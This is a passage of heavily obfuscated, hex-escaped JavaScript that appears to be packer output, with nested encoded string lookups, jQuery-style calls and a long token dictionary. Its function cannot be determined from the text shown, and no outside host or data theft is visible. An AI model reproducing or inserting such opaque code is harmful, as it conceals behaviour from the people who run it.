x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x38\x5D\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x6B\x29\x7D\x31\x30\x7B\x4B\x20\x61\x4A\x28\x29\x7B\x7A\x20\x32\x59\x3D\x31\x75\x2C\x37\x6D\x3D\x61\x4B\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x37\x6D\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x7D\x28\x29\x2C\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x37\x6A\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x34\x39\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x29\x7D\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x29\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x37\x6C\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x34\x39\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x3B\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x54\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x54\x5C\x27\x29\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x4B\x20\x61\x4C\x28\x29\x7B\x7A\x20\x32\x5A\x3D\x31\x63\x3B\x61\x4D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x34\x61\x29\x5B\x34\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x6C\x3D\x34\x6D\x3B\x51\x28\x61\x4E\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x27\x21\x3D\x3D\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x29\x24\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2C\x4B\x28\x61\x4F\x29\x7B\x7A\x20\x31\x72\x3D\x33\x6C\x2C\x34\x5A\x3D\x31\x38\x2C\x37\x6E\x3D\x24\x28\x31\x33\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x37\x6E\x3C\x61\x50\x29\x7B\x51\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x3D\x3D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x4B\x20\x61\x51\x28\x29\x7B\x7A\x20\x31\x79\x3D\x31\x72\x2C\x37\x6F\x3D\x61\x52\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x37\x70\x3D\x61\x53\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2C\x33\x6D\x3D\x7B\x7D\x3B\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x37\x6F\x2C\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x4B\x28\x37\x71\x29\x7B\x7A\x20\x32\x7A\x3D\x31\x79\x2C\x37\x72\x3D\x61\x54\x28\x37\x71\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x61\x55\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x37\x72\x29\x7D\x2C\x61\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x6D\x29\x3B\x7A\x20\x33\x6E\x3D\x7B\x7D\x3B\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x37\x70\x2C\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x2C\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x4B\x28\x37\x73\x29\x7B\x7A\x20\x32\x63\x3D\x31\x79\x2C\x37\x74\x3D\x61\x57\x28\x37\x73\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x61\x58\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x37\x74\x29\x7D\x2C\x61\x59\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x6E\x29\x7D\x7D\x31\x30\x20\x34\x5A\x3D\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x7D\x31\x30\x7B\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x7A\x20\x35\x30\x3D\x7B\x7D\x3B\x35\x30\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x34\x5A\x2C\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x35\x30\x29\x7D\x7D\x29\x3B\x31\x30\x7B\x4B\x20\x61\x5A\x28\x29\x7B\x7A\x20\x32\x64\x3D\x33\x6C\x3B\x62\x30\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x62\x31\x29\x2C\x62\x32\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x62\x33\x29\x7D\x7D\x7D\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x62\x66\x2C\x27\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x34\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x69\x66\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x62\x35\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x62\x61\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D